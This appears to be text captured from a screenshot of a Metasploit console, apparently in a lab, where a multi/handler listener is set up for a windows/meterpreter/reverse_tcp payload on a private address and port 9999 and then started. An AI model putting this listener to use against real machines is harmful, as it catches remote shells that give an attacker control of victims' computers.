 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost
set lhost 127.0.0.1 set lhost ::1 set lhost fe80::20c:29ff:fe72:5cdb%eth0
set lhost 192.168.80.129 set lhost eth0 set lhost lo
msf6 exploit(multi/handler) > set lhost 1
set lhost 127.0.0.1 set lhost 192.168.80.129
msf6 exploit(multi/handler) > set lhost 1
set lhost 127.0.0.1 set lhost 192.168.80.129
msf6 exploit(multi/handler) > set lhost 192.168.80.129
lhost => 192.168.80.129
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.129:9999